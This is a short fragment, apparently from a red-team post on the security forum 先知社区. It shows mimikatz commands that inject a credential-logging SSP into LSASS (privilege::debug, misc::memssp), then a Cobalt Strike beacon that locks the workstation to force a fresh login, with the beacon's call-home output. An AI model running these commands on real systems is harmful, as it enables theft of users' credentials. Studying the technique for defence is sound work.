 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::memssp
Injected =)
mimikatz #
beacon> shell rundll32.exe user32.dll,LockWorkStation
[*] Tasked beacon to run: rundll32.exe user32.dll,LockWorkStation
[+] host called home, sent: 70 bytes
[INSTANCE-93FQSC] SYSTEM */4180 (x64) last: 5s
beacon>
先知社区